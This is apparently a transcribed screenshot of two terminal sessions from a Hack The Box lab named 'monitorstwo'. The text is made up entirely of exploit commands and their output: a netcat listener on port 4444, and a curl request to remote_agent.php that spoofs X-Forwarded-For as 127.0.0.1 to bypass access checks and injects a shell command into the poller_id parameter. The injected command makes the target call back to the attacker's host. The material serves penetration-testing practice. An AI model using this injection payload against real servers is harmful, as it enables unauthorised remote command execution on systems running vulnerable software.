 /bin/bash 94x12
┌─[noob@parrot]─[~/htb/monitorstwo]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.211] 54150
GET / HTTP/1.1
Host: 10.10.14.42:4444
User-Agent: curl/7.74.0
Accept: */*
/bin/bash 94x21
┌─[noob@parrot]─[~/htb/monitorstwo]
└──╼ $curl 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&
poller_id=1;curl+10.10.14.42:4444' -H 'X-Forwarded-For: 127.0.0.1' -v
*   Trying 10.10.11.211:80...
* Connected to 10.10.11.211 (10.10.11.211) port 80 (#0)
> GET /remote_agent.php?action=polldata&local_data_ids[]=6&host_id=1&poller_id=1;curl+10.10.14
.42:4444 HTTP/1.1
> Host: 10.10.11.211
> User-Agent: curl/7.85.0
> Accept: */*
> X-Forwarded-For: 127.0.0.1
>